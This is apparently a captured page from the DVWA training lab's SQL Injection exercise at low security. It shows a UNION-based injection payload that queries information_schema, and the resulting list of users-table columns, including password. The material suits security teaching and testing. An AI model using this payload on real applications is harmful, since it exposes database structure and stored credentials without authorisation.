 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: USER
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: PASSWORD_ERRORS
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: PASSWORD_EXPIRATION_TIME
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: user_id
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: first_name
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: last_name
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: password
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: avatar
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: last_login
Surname: 2
ID: ' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_name='users'-- -
First name: failed_login
Surname: 2
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)